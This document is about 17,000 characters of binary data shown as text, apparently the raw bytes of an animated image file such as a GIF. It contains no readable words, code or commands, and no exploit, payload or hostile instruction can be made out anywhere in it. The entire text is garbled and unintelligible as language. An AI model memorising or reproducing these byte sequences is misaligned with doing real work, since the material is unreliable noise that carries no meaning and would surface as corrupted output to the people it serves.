ݼ�H*�l���Fwhh�C�X����%��h��d�����N��a����Qe5U>���^k��ߑN����v�V�V�Z�@�����jD�R���:p�:l� l��N�>  ��9��p���]�d@(�/ytG���>u�J���YOm���_��H=t]�����횛c��X��l�o���n�j��l���L�r�LoאN�n��i��;=k>J���%�R�����H���	zf ���#Nj�M �5�m�N�j��e�S�e�of��/��8v4)�*�N��EO��m���$��{��g�f0݋�˄&W���Z�\� *�� (����f ү�����뜿�ۿ��i�S*@ۿ�*`�_V��f��Ѡ �h	`���*�)c�0���ȥ gƌ�&*�0H�p�b��}JP�d��l��eKe,b0a�4�	�-��4(�LY-��Ԋ� ��q�3�i5������C��l�FY < ����Y����CF�[��j]�#6g6��U�gP¯V�b�Im�O�D�) 6@-'.5�,�����u���KW,\	��)�e�����Oe
��r���0ժ!�֔�2C�Y�Q6��2 �Wǉ�m�4���No�Hy�2ҵSߦ&]r�
� (Sƪ#��i'R�LZ,��K���r̘�:�"F9�&]&��� ��Z����Xk@�m z��hf��«ZSFrj������͘ŉ��[���.�úTd��;��-��� �8P8	��(Ӊe2��L��8�lJ]���x�KTh`5�j�� �Ġ,���gV��/)Q&5�� .��0�9S(�M���]MN;���S�CU���   c�\�9I�,%�l�����O"<lm�� �J�J�)��(�MT ��bQ=�У�t�  PbRe��f�MvY����<��dPn�`� �a�&�.37��>KW4��D�m�P4���Xn˰U^G�S�y���21�y[�R^!�#;=�p�[�+4`}�h ۀ-t,[�Pf2���O��8C�\@�2"�)c�m��l �<��^J(1�g\�W^{ia��5`W<��by���<m]��kzV��	e:��%�ܛ0�%]t=�Z�X�����gG��J�X�J~P �)~�dCz0��A��aq���c@�d�U���3ǜ� �8ڇ�-���Ҙ1��r��y	���?��#�e��쌲8j���A���G��{�-�5�o|�{jT� � {�c��ߞg ��~�헰��l7F�u%�\؝	�?�X�ݵ����D8#B���޷��� p� X�-p��:��� WR�4`��%�r�hF��q<Бp�B�D' 1�%�bJ�A����y\�Bz0�N�A�ONƲ��l?k�M���Y�k�㤶� 4Å��`�~�ꡂ�@`�0r+u3(�c�F��pΠ����6���k;I�0��K�ha'�(5B�3�D���]n_�S�PC��ny"���
{@B�p��Q�@Bp����A���z؆B��%.�$e����,���Ȥ��"�H�������à�p@��@���tco��~`Nt�� ��3���<�R������-l�S��B�2Hd	����M�Q> �$4���̀S�z���� �8�fP�f(����0�'h@�̓7�yn���A-P��m�) =�ix
�A�4�`<zzP�0����jS�Q�����Z��I0P�n��Y���1��-��<�=��Cҡt�)����3�5�w��z`���уC-@�9�v�`0ࠜ�O.��=�N�Ļ�}
��;	Cy����g������-��x�R���Кv�c��p�۶��Ƹ�
��{t#�
�*��Q$�V�ؠW�X6�U�irKbpF�[�Ix�����j��Q��P	ݨT ��O.�[\�D��Օ5OwŚ��� � �p��A`�v�
X� ���r˾m@��@�XN2�?����X�%	����U�t�1�� Tj
�����rt�J�|:BJ�7�@|��6PA����',}��-���f��n���v)�[���P�-`�4�TT
�m  �F���ʋ�v�$px�� ,v����@9%�R9�+�z\���bC�r-�����bB��u{�G�[ C��:˽�r�ͫ=���&iօ�CL�8�"FC�-g�Pg�Re�F�m����W��1z *�t��}�U�82p�Q�\g[۔�G�Q1m�s���=��k-G�.�h!�Q�P��w����]��a1F�D���P��=@����%�I���H��(�d�;�EV�i<q��¿��\Z�,����VpM�\  s�3���w�^˥��.CG���Z身�0.��j]�|D/��lf �cK�� ��B�B���ю�4s\z���Q��!s (r�� ��L��k�۝��n�6:F��ֈg�g��X��,8�� �h��f8'4��>	<��Q�7`�LO: �@������$)^����N��E�:z=z��KI>@ڟά�'��v������嘧<�e�?�`3z0�|��)�����L3�`�O|~,K@��0I��X�X<���� �:$%)0����?�]�u͟?Rj�?���]���A��	㱨��˿�I��(M�	8;<\�3	�@�3	gP����<I*(��C0&����ӄ�� � ��>�k��?<�)&���:?8 :�!Їn B}��k�n8̫����۽d:�@8���3��چ0 [�.��^�\؄0\��K 磂�����Hi�8G�,���z�z�&0�0�!?����{�7Ļ�(�H��y��Y����8���@�8����iZ%:��0��3�@	\����(K��0�qF�?X)�ęX��C�L�&F�DB4�b��3��H�6��fFg|�8ԀO �bd9}��f,�ht�3؄m؂���z�$Cu4��{�0�8�9�CG�(�G�+ԀP���:� x\�q���D� ?��|H�|��ǎ��iH�m� H �F�H�GCP�S�UL�1<I8sE\�A&^�H��*�H�� /�AĀkR?���_���tHe�6p�LJ�\J�DJ�̫�4�<�'G�C�DH�3��r4"U$�2$C*0�5s>���1�V����õ�m�*0�"��ȨR%��:��8yZ*�dB�º�<L�LL��;lbKfr����bK�z�-��TC^��uT�
,	g����*��,)��&SS�()�*M�L;Ԁr�C�ԀۣͿ�M��Ϳ�M���1S��ҌM��Aj��H
TE�\>v�� ��M�M�*�2��4�B�Tp$�L�4�2�N{��B@�����D��OS�O��O������2*O����LO�,OT�2\���L��� 05*���D���B�^(#�l�o�hO	O8� -#lH2*��$#-Q}Q,��2ʅ-��
�Q�T(������Ԁ�<�X#��O{^x�Ч\��\H���	'@O*x�6؆�z��G@�ZP�\xX(�lhp���`S7��7m�9�S:eS'�YP'u$�O$��0s�o�O*X��"*���Δ���'�������Ѓh��g �0U�C0H���SU��(�tȉZ38���P�8^�)_�U`�U_m�Ӄ�hʉh`U!�)h0���R ���}�HEP"����x��)	�6g0����h�Ć<��~ʃ C3m��`3�H�A�ȃ�WX8 'P�<�<h�n��)EQl8���X�=���EQ��X�ņgȆ<�b- 8�2u�{-�mYl!���� �;�Dx�����I���H�=�'�E0Z~%ء}�@Z�]Z�u�\�Z�mZ�}Z��ګ�ڨ�ڧ�ڮ�Z�M�ԟ�#H�����n�n�VH �3lTv�ٚ�X��ghҢͅ��[0������-\��[�5S�e\�=�3}�-�ɕ\µ\ʽ\X��X3� x�H%��$�0��n%C"U�H%�o�ٲ:ܤ�]�U��uڪ�Z��ڦ�]����[ޕZ�-[�x�O�����l����Ѐa�V�M]XX���D�0���=\�M�25��=_�5\�}��}_��\��\ɭ_���U^�]�}����Τ^F]��^�=`�E^�=�1 �}���Z	�Z
.ެ�]����1X`� �4��v��>a��^��m���`}8���\�����\�������_��a �a̅:���[,xH�[��_^��b�� �_+�0X.	J ߫=�\ ��b2v����=��^c��Z�}�-_��ǽbX�b<��Ϛ�=&]>��TƂ1�a�=�6^cC�an���a���1��!�c6S&F`^�cO�c;��0�ޟ}:�c3�`U6�2��4�]EF�2���]`J e4���;�da�����a�cX�b�[�����eh�e_fd��eG&ܞ�\f^_�e�E�a�eX(gFSn�1XeUngw��0�_C�fk�N�:Zg��E\q��>f*��cF`��-��xV�D�fj~� VfN���ej&\����[s��3ͅ"���} w>i�^hz�\R�c~}H�v�\��i��c>f:��ͅa��'m^3 �v�����3Uj�f\X���v!�.�_��j�i�>��a_�g���&�i�v珶f} �-N�.kU�j��i��i���d�>jU�a�na��륮�a�kÎ�_.k0H�~�vk�#���_~N���l)�i�l��a�b�^f�e��.�#.<��c�Ᶎ�\�mͮm)�l���^��>��{�b���>���a�>n<�m�&nU��0.e�>	���^�D�Y؆��n���<vkzP崎n�&��^n�.n�^��m��j�V�.��Ֆj��.�i����~m�fo �c�V�0���.o�HH���v���op
����p��m}�b_}�o��c�p�d?q��I^�D	������OvoW���_A.���.�q fr�p���n}��o��&r(f#��מ�'��.�r-��(��a>�)�pwr!�r3��J,�_s5os6�6?s9g�����r���,��9��pV�4�s@_�,�sC�<�p=/�Cotq&�.� G�t�ftJG�  !�	 � ,   � �  � �	H����*\h�ܬc�2�H��ŋ3b<��c6lҰe#�M�ɓ(S�ȑIlgњ%��ʛ8s�Ė�XOl���y�#�Y:�*]:0�˧�\ƄX�f��%�jݚ�\
�>9�})��Ț0�"�ʶmA�^]���p&ę3�֜5�*߫n3MA��װ��v %: ��L˂3����)��tguk�(Q��X�h�{��վ�5˾H�v
��[b�������t���Vq�1�"����素w~��	��������Q�x����mwgr�ZQ������$�$Y��ݬ�G��9����f�i&P����&�p�ᵆ��<�F~\=g�W�Aw@o�u��v��D�}vɴ�1*�PN��g����i�ёF���
r�%!-kd3a�+���~�=��8v�]7�6�ow,HKT�]9ՉAi�Ct]�Tb��ҍ2"H�ii��"BB ���kjG�x�(a�zYI�)FfPG��ޔl@�!��#r	�1z�9��}'SYلI�1h"�$F݌�h:R�g�����)�GN|�yLb��:e�؜$͍����S�V��kI� �i��16�i����y��kf;�iJ���";����vwT�I#D��eR��ϝz�j��2ǯ4� p�5�/{��ҫV��]����,��K1�m��By�G�Hc���Jc����wܑ��0� *���f�h�x��q<�U11IӆfbFJy���Ө��-�Bq+�HI O���s��d㆑�@��1�Sݶp�݃樭 6�䭷��a�ͨ@�IjC-@�#��J�]�����5�8S�c~y�Ψ@KE��t
���uc���L�P�:1�o��E����8���J�rM޶h�a{����Gq*�����P��q��APz��������uocF
�����1���R�:1��?p�������9���=�sH��@�9�RM!� ��ύ`��ß��a�Lp�?hp ��?< 't�ӰA5b��i&D�?7\�N��*6p���������ЀF�!
���<`NA�P�m4��
hF �����AX^���f(`*À��k(�js2����p���2?����{* 1#�d� <��`� 62����HC@�i�`.� �)=���p�F�nw�2.h�FNRd�m�^�R�(|%$�ОDp�~����D&��O�� �1�]�}J�4�9%�zդf4������t����q&p��J'�D� �0� 
(����$J�y[��  �@	
 ]���MB̈́N��$�)�WF�s:��5{Xэ��3LWFt��c�*�DT,� �H'�����Y�����tA *�GS�a
���;�(�5x�6�jM�j�qR��op(����W��T�0��`�*u�R����0�[��V�f�s�+\��<T(����jXk���/5��@� U%$
v �h��:Q�Q��e3��a$�FQp����<L�����`��* �����6g}mnq{Y�"v�5��n�
gl����o�;՚��A��T����y�·�6�7 ��o����W���**��ծ�η5P�|廁�N�o/y�:^8�j � lyL�x�N�b`L^Ć��U�?���f<���by7�a�#������Î�E-s�7����Ѡb�B��7Fl�3����\t�ku���ᕭ�+�f�!vp��{�9��5~�\T��+��k����Ms�}�f8!�o� F��
s�7��s~w��=�9�p��������e{h.�m����z7��7��ivNoD��7ty(mn�<���؀60��z���f���k�ov��^���������������M��в��J��)X{�^��z���1��]TB����{���]no8���V�:�䆴@��촢��#�&^�I���~�Hj�R��ip/G]�h{��y�2�!�op�tFE���Y���6,�S�^�j��.5�����{�p�Z�0c(zↀ�It���6��A�j�)��D78���:/���f�7j,׹���0+}��G��a���6���
<���|����F�G-v��"xǻ ������i{�Q�-8�U{�Qm��;��ӠvTC@�D�t��>��C|�N��S�ɫ@�0.��V�c��=�G� ��� ��#?p���~�1��z;|�5#�����������>�r�Z�߾�c�s�G���z���:3>���@'��NLa��<��X �4�  �@3��qP� v5�}�4H3H3����
ٷtPm�(Qv� ��6N��0j1���m�ǀ�'\)���;'[�s�V��u(\�f �$v6�i��N3C�q7�pk�0T�#`���g�:�}���Tx�Thh���[�{�(|��wl�B'���a���m�g ��r�W}��ku��x�|LG=Oc�)��r��|�s�fuPt �'��kEttk���SQC��XU�
���v�Ȁ�K���P� �mk���nBf ���E�}H}�X}B0�N����[`���i/tp��h �ew��~� > ���4v0G�a�`5O����	>��JQ��@���:��x �h }%��N����Py����8p�����X*���v��>�u$ �׌�|$��� �'����H���HO�B���5B�09�$=����P��L̳�6	�?��4��I9y��f�c` $��iH)B��5�7�p����x��`b/�5���lY�9�@�nh �0=`0K0yv�12��yi J�4=�:	������s���`�p K��9�}z`X�p��0y0Ri9Y}
�(i���U��X��ɕT��5�鐱ٖl��N� 9$t ���l��h���
[0O�
l�5Iɖc�`�@��Q���4���i0:�yS� �̩yk�� i���p�Y�= �빞z�\cX��q�U�J�����4)�B�  [`���c0�
��r��������:����e�O��B 	��4z���١��R�Z�ps�)ߩ���i�?�8���Q�c����W*�P? 	��^�`{��N���E�K@N#���ʜ>0�P��P�O OВ/��psVڜi0���<i����ړ~5 0w��i���0�i  {:�>�`k`]� y������B�=lЛ�P�#0K�4�63�N3Qp�Q�oJ�ʹ8a�4�4DСO���З�`��4N�^��i`
��4�
'��ʡepiN���
g
�����������J��i��X�������mSh�*੨ ����^fsO�P
���6���N�ps^:�����\N |Zp������x�i����ŕ��P,��Z`�UP�ZͩB��k��*ee��U�1����v0vP��5����2�
l0����� �,��OS�jkO l`
ۯO��g{����ۡ> ���Q˯/[=�	lp	��� [Pe@!��@Bfy�`
!���q��L(; �� `�?��O@euz�
Y벮ЁN�k
�*�P�!뵫3�M�4eP�P����=	�C���N���R{�i S�˹,�
G�
z���[*TQ�I˹�1@=���ȴ1�a�@C���˳0�4 ��,��l0��۸ƀ��˹�����7�����[ #�� ��3��HѺ�٫���kc��{rN� ����Z 1�
�&�� �:|��p�D��k���]d�k���Y���*��(̾Q�����N ��i[�l���	�[�'����x��4;��5e@�@�`]�۰Q�	�p}*��;�;���A6 {�4�P���s��"\�
1ܹP�X۹�8h0�����`�{�*4|÷�	��v��� ��+�C�	�{s���Q{r�^�˹x�eP�)�,���P�a�N�+�x�Ij�F[�ih�����Q�Ȯ|�Ɋ����l�t;|8|���j@�����yEO�ӛ�؛>�m�P�P3|� e� �S �@��`�P�E��f  �6�6x+:ohlep	e��
�[zP͆0E���喟)�ǿ�	���103�GL�NK�̶�U� ���< H�`l�M�tj��hK|�E`��4�3?W�N3�0p'g�����σq#`� F��
��4��)`��
�P¬����7��jP�����m���Q  ��<�pO*��8�*�E�h�AAvp�vP��EP{�Y)P{���m7x7o�
��{ͦ( )`��д����m�C����`��9�i��g�s-��<���s�E��v�g3M[|m�k��[���vLK�P�tZx��m�{�����L{|*�]�`�* �#�*�|P��-���o��wݴȊ���F�H�#m����m�Ԡ={`�b���Nx�%�1���d���؃04$6P�C0�-Vm����@��m��'E���P��@��p��m���=�@�	H�) ��m�	�= ح����h�
��Q�{P��m{[pb>pȴWȻ��	��*�h������֬�UȻ�C �kP��)�a]�#�@�K�[���
��НhkQ����������ј�<f`��X�b����K�{`K>> ��Y���,�:�������0��U�,�< ���˴�3�gHH�� $�u��@K���Ж��MD�����?��A�����.6��^��A�|R>�@ߎ�y��H��
ْ�͉��������=��a�	3�p��������翞�p�	�"�1'�`��N�q�6��!.G����[�흎aH~�~����`�
���P��`6�f��M�
6P ʀM .ܘ���Af��d�Iof���d�%kN�3f #�׮y\oR�1s�����͍͝q������q�p��M��q
Pʰ��e�2)��P��{o���?�����5��`�z_*P�Fy�z��z�FN ���#�?N��|�)@�~�)o�0�� �0+�p q�2� z� 
���_j���ʠ�����{ -�ͬ�S���{����z�� +����6@��`�
����z�������)�^�z��*��ew��e ���@Ej����ġ�)����8�P�lbG��@*�M e:�!���&�$��˝8 ���@�	��)SK�jՐ)U:�F�2B��3ŀ<>�b��S�r�h�R��Q�ʌ*�3զ�8
���77�5l	&4��h Pp�LCl�ܩ�8�Z3/]�S�1�7t,�9��w�)sH)���(cL3�?�B(S3 ��2CX^�\S�?3�81��8)�c8Θҝ�-�)�<y�zjE��Z����of���|c$�I�wH���q���9N4\�4�g�Pl��RA�Ԥى���	@A���ņ~c� ����RI�Yh٦x�3� �
-��D��{��Kp� ,ۊD̨Z,C   ���7ɜP�3  @e�1��D� 0S�#� �h@�)Q��&6�r��m(LT\¬�0�0�����⨲N�VS �;]
�G�p$�|��љ0��	�ќ��2=1&LC������' G�t�(��	ÝZ�#Lc03$-Ot)��Բ�����G^|) %x�U� ݬW[BE���$�Qh�l��WQxi�h� �V���e_��6Š ��PsU)�Q�ʀc��l�%5����ةm���g8 mU�P<�Y�m�p�`�QQPMJ�IG�P�`{�w���OYT[,FEP[n	�veo�(�Ӛ���0�����$ �_^S�P��8Z}�Ɛ�_U�%i��c	J.]Ҙ��%1H�bT��` �H;�%�����Ֆ[�i;nra#���:��;n0��Z�}������f�K�e�n)�چ�Ѿ]����`�B8�6�8ʘ����`����� ܷP��1|P�� �Bv�o�� ��}y���2|t	�ԟX�a�}Fq����m:���=�ךI�	*������z%ۢ}F&(kO��_�%�8���]M�m�K7��m[ �d��	W�c`���p>C��ml��Ԉ!��@�{a��6G�f��[(�`�II"l[�E�}�%�#�! 1�6h�m�j�3T�5ʈ�@"��ߵ3a��CE3z� )�.L>��#��
��D&S�D��ԌN|
����h1!���(��Z"06����A'Ɛ$P�{< +�Cg-��84�H�p�h$'�tB�H�!jQ��Q�L��| 	! �=[B|�G*B�|7$����A�r	y�� 	H�`t��Ԓn		c���{�!�O���3��3����`B�V3�9�N�����  N*�s�>�*��z�@r����S	sX8��B ���\f�(��L	��&���Z*���av *Fc��>��9}�S�?8�FYJ�|�3��b.�y ��S���ΐN�
�%>�oT0SeJ��t���!>� t8�5�HTH`�*��)%!�A��W<��-�N �Ç֨�u�S�m�A��2� �3�@_�ڃ(@	 ��=��շ�@�3�$XU
�_.)��3��)k��3�!L��]	I��5����X��$�A�p�Z}�b>� <��t�A�ۀV �4��� `�,a�A���Mm+��HT�T���aTkV��A�m��Y�>n!��+A\��rZ�h��Q��B;
�F64��FmC�6lג�qO}��  �X���^���l�]�F�z�d+�0h�����ΠtՂ��-k���6��QJ$*��v�A�VK4H|0��b(R�I�w� K����bU�6��}�Ԛ�V(k�R[<C�0�#�3�5��.9�� �Q1����`��v��f��z�@��&��A&�x�B5�=0_* �#O�Ѝ���������
�)���e2c��aإ/�{���X� 9-��|b`Xu�Y[:�}�K7j�� r��4*z��J*a�J�-k|� �CER��(�RJP��Ȭ�6���x���ѽKEZ���t����r�[ݨآ0g�,���
�r���#Y7rr�����n��4 �͵��Ѓ��>�}5��Z`C-�u_�`ij�  
�2�iD�F����:���Fװ�1��e)H�+O"�/\؃�*W����c���� 2�\�d�A7�� �$]XI��?<$��ÙzXl|A�<ÂdN��\AG�����-����+v����4B4��SbY�0�����s��c}�����
m�z�csc���H�] ^ $�C�? �����| �����fm�ul*ܗ�?:�T��������u��uܵP�.\�t� �j�����Ӟ��"_��7����R�*�KAP��P�AX�>��Xt���o}��� 8���~�O����+*�����w��ӕ��0�@�@VS��3�>�/���z>[�+`��;����k@����8%��	����ܙ�*�ءA�q��?t8#�: ��ѣ� x��0����#>��������)�)��,<�)$ZC�5qB��s��ۮ]y�� 0ayCp�Zp���0{���2P,tBt=^�����+�*�*$;k�*��%</使c�%�<�@"�0X #5�SC��DV�����fs	�Æ�R (�����]�B�H���D�8��E�+E��;6�=Re�=�l��҇^lEn�E�0D#$���.�a�r�D�Eo��u�dӀ<��6p	�9 {��v��ZF��w\8�E �%X��ˬ]���Xh��:��r*:XF�t�� r�s�-
�,ɐ|G �E*ǿKDu��B�}��w�Ʌ4��jzt�ʢ���DѼ�ч�K�D:p�3 �D�%0���!�II�0J���^��X�V�!��D1W+�
��L�P5VS-�� 3�]TBs�����l  K������Z`��):��� �3�JG��n��s8��E0\-\;��L�E��K��̾��Ӏ�J��K�H�P��4J��ˮT,:�0p�l ���4JڌƈDJ�|��3�GIi���@H�伯A�HND��s�,jN�*����ʱL�ĴJ�4��O��H�ۮ�\�����d��4O�T͍,��O�L�,ϼ�O��ψ��yL���=��PL�Āp�ĄN�:���N�?�r�M̷�K�D���O�l�����T��O-�=��MKM@�#Q]͊`O� 9��z4ΈcN�����!QG�00ϋ`��;�*������ ŀ�R���&MN%M]P1S2�п��&�OGx;�)O�1uS��&p	t:��ZP!���RXx;1u���g�/��S�ԀO���ԇ(MHh�8���Z���RM�TN��M�E,M�|��zN�}0R}��T=�Q��y�Q(��3���:��qB&�32X��S�*Ȇ ÀJ����V��E���R) t8h�Vk�Vl�V%u�ʰD��q
�3(���=X:�5�U����H�a��eM�E�1�ZT$H�m@.xWb%��/�=2�0����2��BX�MX�]��R�o=X���zM��32j�F����c=�=���z�+c�R�؉jA^H-k��hZ��Yc�$��+{8�ܣ��
؞�ٝ�Y�ڝ��D���YcRķ+�b��b�T���|�Sj�q$1�=.��D�ڧ�D*�T8���q̆qZ��ٓ�ڜ�Z��ڧ�Z��[��[��۬5X+6cʆ��b*�hrۺE���@���[Ʌۄ�Wąۉ��˃�E܄:@ЫܚM(l�Vȃa(���B���\ٝ]�5�B�8�؝($�g8���Mܷ�]*h��s	�@$̥8��C^�l8 ���5&^ȆD�۠�ꥂY�W�̓>{�g0�]�mH�l�ȅX�6`��'h������6����_�����>*�o��b��ZH��\'P�t(�tP�<�����l���m��8��m�<؂tPV�-蒝�S
�-P�0����:��ma`���(�-( =(�a�6�T ���,�,$Nb%^�%މv��T��
�V�#��m��0(��16[2c��h���b2��P���gȅ.c�8H�;�g�cg@�H�'�0)��0cUX��=�In�I�d=x��<HM;�1�al�,c1�5�I��6V��j	�p	H�P�l \�����X��\��g��_Ɔp�H�\�e} �H�8��8��@N�@n�'��lȅl^&�dfj��j�fk��\fs.gt�clh���d��]6fdnez�g{n	t�9��d��d΅��j�j!p_� Hh�&�' }F�~�g���{�h��h��_��\��i�^�.�DX��r�1���&h,�s�i��c}�h���{��i�Nf!`�N�1p�'j�NH��t�h��i�~j�n(_��f��1g�g�g�N  P�a��a@��΅a�j�n��i��i�6j����h�>�df��k��k�.g}`��� ��Nl�^l�nl�l�~JJ(l�և��k�vl�~�d.���g�V�d详f,�ȅ.PkXX�a���~�؆m��l�nlȆk�0줖i������n�^�d6n����N�&�N��v�ֆ��^k�nͦ����s^n�F���n���~n�m�n٦n�o��m��n�.o�^m�~o����Fo��n��X�o������pn���fp�����p7p o
��ۖ��p� !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0c~LA�&�7i�8��9����"7KZ�Yَ&�&�)S�P�4S�jMr)�a��36iز��fT٣e�Ίժ۬pim�9[�Y��&5�)ҦHپQ��T�7o�ٳ�WiǼ�=���_�)�VM�3�ϟǀ
�v�߾Ig�U�z-f��ck���1׺����k���ӧ_{����b�>y�
M4�мyM�V��zk�ԅg�j��M�����l��W�v�5��=����F�]��X�_�	yg��1�W6���jF!jH����@(�k�-T�M޽����U^]ٌF����_�(���t�U��N:�^�m��N���r>��Q��d��A�ڄ�Ba�\uv\�g�1�#�x�%�X\�bzw�Yd��X ��is<~��7�%'�=� P%��ޞ�Wd����
�3� ��` 6��\2>ic~4���R"9���i���*�xiԈϭq̠�L��j�,��R��mI��;�'�����*�?�gPk*h��6�h����W��%Vy��c�XI:#�?��a7i$�F7���%X�^��<���]��ڪ����,2D��Zi��XA�myv��k�xёF"	D�HtK"|�f���H���2�$��{\^�����(�Gl�͉�e����n�����7k侱&�-${$� 
F��������f�06��|����Ͱ𙪩�Ao\t�#=��pk4��~�*���0���%`�u"�t��ψè鍂�q�'��-�0m�E�ؒ��Ǫy�EA-�l��u��@���8�.qOtS��i�ͱ�kH��,������۔��4D�H����g��4��M��[ǜ��\.��B"��6S�JO��O������G�t��`��E}�S=���?�����~E.�	.�ؙ��L]�K�v�;IQI܈���y���DHB�A��{�Ԅ婃-�F(Ww:r�B{�;���w6���l�����?�Q~��a��F����*��JHA�(�/�i��{� 
Ќ@f86�P3ֽN���@.���@�1`�-���Q��H���w[�E3�X�<�"x����@F@y�����~�Sb
�H�*�%��c���RV� �� �  ز���% �P�0��5�1��*�!?��~(A�)���xd���b��y�P�Y T��������'vq_`\C�1�k��[��<�ȸ�hʞ�#�&����9�ӝ������A*kʒ�(Q!�v���(@� )�gT�sx���<*�Sb�8�A�*���y�i0-��x�!㜧NQ����'3EEMQ�����f�`����<Vq&T�͈b~��iT��Ng܏�۴.(G4��8�ܩ4/�����?<�A eI��׾���935�� �U�F�
��5��lF�4��l(+R�P��2��k)����S�(2�'ҏnϜh��҈��5�(���zZ<���)j����> ���N��֜�?@7W�ϡFuJ�.US@9Ӟ��@E_Q���3�j���`��� l1�)V�w݀^��_���C�OֻS%�ֹ� ņ�͒���-+�A��
�J@�x�����0�!�p �������;�Y��0���ZqV+n ���������FE�VE%l`@���|��8K��M�|THl㊡}2�}+�*��},@�[0��N�g ����%�PEv^�mހ�ř��Y�A��� `�ځ�ox@���F��͍ftޠ_T!�h����� �an3�Q�M(��;���!��2�ྛ�1��yg���xr�0 Tq
������7�T�>k���W<sU����m�%�Q	�+��0n{��S؀��M�no@�}�o�%��6�!��C��dTl �o��;����ё��.pxWQK��J��R���G^7�%��mPx��u��'�q����UlD3�qc_�����s�_�Z�ר ��'��H�����)�0*^c�58���]�#���ow�3��!����V���=u�[��R�z�Q��S�Uׯ&=� ��ꄎ���O��J�����C<�s���+��%t��c�:�������d�z�Q�o\,���r�yW:�kpx�C��A�»?_�*��O�z�m���Y�i����l������3p{���h�̻>���O>���Jo����|'�|�N�ȧ*痟W!
�����xu�>�F��_�!���?�ɞ�|_C�Ֆ{����C4 1�n x�5 t���v�VT�Gh��y��aJ0���Xi��s��y9���{��TeDES�{��vC01�s�WJ�E�p��e�t}/HJ*|�\J��7i�S��s.Ho+�}臂��N׀}�v��
<����{��xd��.�0~�WyCP�W�Y��?H��wE�g��|�a�T ���\��)�\���U�4�Nv��}(H��d�4�|pPE��TMOho"�|oFJD�{�7�
Wd��h�$h�"hEp����0h�Ϡ������f� �h gUF�䋽X   �0��}_������}_��\(� ��x��ԁ\8��g�|�E x�G�Ĉ}�Xm��ig�����ȠCЌ������
#�u��h�i���	��mG�p����Pi���u�5�	Y�U�v�V��fU����� 5&i�+�&	���_�Ĩ��0^e�@ٌF) ��j>Ў�H�!�
Gi���1 ��p ��<%���v�����h�Q��(H���ŨLY���MYiE�� �(�PBPb�|�
�H�]y���k�JDah@f0��<  uVP��)b	 �����<�h�M��IEJ ��YcK)�`��4�0���I�ɚj����x������)�E`�UT��HJЗ�PEB��s�IE��^˃^��1��	���p�b�i ������ٝىhPd�Y栛���ι�Zi�u�di�׷��D��Y��d�I����y��O���	p�*�?PE[��)w�)~x��U9�`!�*PEv���	�i c�	j�ȀհZ�0�f���?@�5� ��j& �@E@�����T0�����cp�Vd���B��5ࢦx��-j K����`��?����ԉ�`�`���cU�޴�c�B` �	j�U��ՠ��f�y0�SZ�c��U K�z�x���)jF��v����Y��|��>ZEv@�ʢ:��)��iEM�`�}*��F4�"jz�
f*c0�`��z�SZ��:�3j�Ӆ
�i��ڬV��:�xPIE �Sd�fL䚭亪�T�,ڭ?p�K�fv xc��J��j�K�jV�����ze��I�Ā���~ꭐନ0��*�e���ʨ�j�`�ڧ��
ۧ?�G��fi��fE��[0��![ #�����K�[��2˪Z=Pp�G?���
B�������:��Z����>`��@�NUE=��c��yQ�4����jF�c�B��� j�hQ1`�[p�j[c�
ep���eP�O�����ȵ��୮���(�����?0�i���x;��)�f`E�P�k+��JʱE�_�Ч2�5[�f��l��z i	��
� �o		i ��4�b�l�J B��U���
��G�	 ț��<��Ud�O��z��묋DJ[�����P�3 ŋ
�iPip�(9FUd�k��[z�A%�E{�|�>�OP��
�J@`e���[cY�ve`��[J4ː-����ܻQ0 x`
\���D�J�kLL����P�dE���{�ʊ
i����D�зz�)l�,p�,�|��Ml��,PJ
��K�?��#P7h�Vd�T|�,��U��F��+��!ǽh����h���J&J\��VT�PiE���P���
�[�
l�m z�,  ?��OPz{  ����5&�2\��xb�6 v0aP���O��?\EL�	\D�
�
m�����\ge�+_�l�ƒlɄ�J5[��ZE
��Y\����Pc(��U`
lPE�����O@�V���*l�U�^�`L����Z���te�x0ȳ�ȗ@J\κ\Κ zP���,��U�x��`�m�Ͷ�Z�`��,Ȃlɏ���~�|��Ќ��U`�U�	�	�lEz�̗LJl������\ Yp�e��J:�#`�`vP���Y|Ә��K�FlѨ ����4m͌�ůd�Ҡ����]z4+�h�
����z��,]ν�-Ș�[ +��ME�����?�z��,����v��k�`�e��(]�y�j `�/�Њ��9�+��*�Jd����r]��;�9�k0�٥��q]J� Ղ�T1\Ж\��#�0W�Ԙ`�`�]�j`�um�,��̀�=]�<U�Y��U�,m��\E6, (��_ƶ�8ڱ�h�A|e���!��,M`��Êܻ4;]e�Ye  ��

��0��
x��\E��k����Ϯ����8�`m��\�4]��ߙUz��� ��e��#������Ǡ�f[��-ı���P�z�U��TF�\L�0 &`D�<0]����D�PI�7�zZ���h��L��De�z �$�wz�X ��
�lE".�OI���J��<`ޤ����#�����.G�< ���Ŕ�;nD
�r����8�д��Ā^� ��8]���0�멨[���- j��@E�.�Pi�� �I�Ê
���ɋ�X�9�tՏ�8�r
���6��0 �@W#�RxFH��V>*0�H�*�#�M�4�،#�d� �P���?TP���8��������֌�N��莔�ȝ���f4Ҳ)��N��Ȑ����
��d\H�VHt����.��g��>1Џ�N�ҋ��>��>؊�Q��@Y�|_.�	����:������C���>�p�5��A}��R�@������.��Y�TH���9���>��Xt5 h�F/ )��g�P���@�1`��~�@��o%R�����T��~��3O ��;��y����<? {��u^��O���k�Q�)�`�P���r�vE鏃��Ƞ�&�k��π�@���a/��M�d?����5�c����Y���.���/�_�{��/��_�hp#CP��O�v����k��q�r�w����S�Q�/X�GƝ���@N�� t���u��~�	�����������x�b	�(��Ot!��l!2�{�@�gϐ�4�Xd�F���$9�dI�'U��3�ΐ�7~��؀��l#��A��t	:Ш._c	�i�V,[��[:Tj�X��i]Z5�ׯO�ŪVYٲ����V%9�pIJ�E�����w�ߔ%5�j����_uB]z��c���:��)����5�|���f�D������JD�v��<dT�c�	�܍"9Q�F�')R���7�['d
Pa#O��M��I��=*��i� ѡ�2�vv3Nw�J,O-e�kmC�䐮�M���M�!�Κȵ�Q`?�/3��K�C0���8�2�P$3�/��p�#l 3ⓐ?�(ϼC�{��0��C���L�ʒ����`��̣'�+�,��CE���j�Q&60�CK6	 ��h"e��`�2  �����0�R�M��Tȣ����8i ��	��;�$tD�3�MK-�(�J#�T�h �/�����$�,�"�;�  ��0u�8 د ��(�h
�VQ]C�tjQ�P���0T#AT& &W��A�O�l XQ�0 g@�4͌#�;���UjzDJ�$�xፃMe�WXQ�=03 ��7�Q�D�m
